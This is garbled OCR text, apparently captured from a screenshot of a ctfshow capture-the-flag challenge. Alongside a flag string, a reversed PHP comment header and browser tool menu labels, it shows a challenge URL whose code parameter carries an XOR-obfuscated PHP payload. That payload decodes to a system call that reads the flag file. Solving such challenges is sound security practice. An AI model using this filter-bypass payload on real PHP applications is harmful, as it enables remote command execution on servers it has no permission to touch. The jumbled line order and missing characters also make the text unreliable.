 $flag="ctfshow{a56b5960- fc-4108-89cf-d91255b9dff2}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
@Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5fc19cc4-f491-4f56- -86b19d389978.challenge.ctf.show:8080/?code=("%08%02%08%09%05%0d"^"%7b%7b%7b%7d%60%60")("%09%01%03%01%06%02"^"%7d%60%60%21%60%28");